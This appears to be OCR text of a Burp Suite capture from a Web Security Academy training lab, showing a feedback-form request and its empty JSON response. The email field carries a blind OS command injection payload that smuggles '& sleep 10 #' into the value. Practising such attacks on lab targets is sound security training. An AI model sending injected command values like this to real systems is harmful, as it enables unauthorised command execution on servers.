 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0aa00022047c3156800f942a00e70036.web-security-academy.net
3 Cookie: session=P8NPBifTQJuTFpO7EgB2LgXfacrRmDM0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin: https://0aa00022047c3156800f942a00e70036.web-security-academy.net
11 Referer:
https://0aa00022047c3156800f942a00e70036.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 csrf=KNJ1uEpRvh3OOCkI79jXUhKCU8csOMpk&name=test&email=
test%40gmail.com%26+sleep+10+%23&subject=test&message=test
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}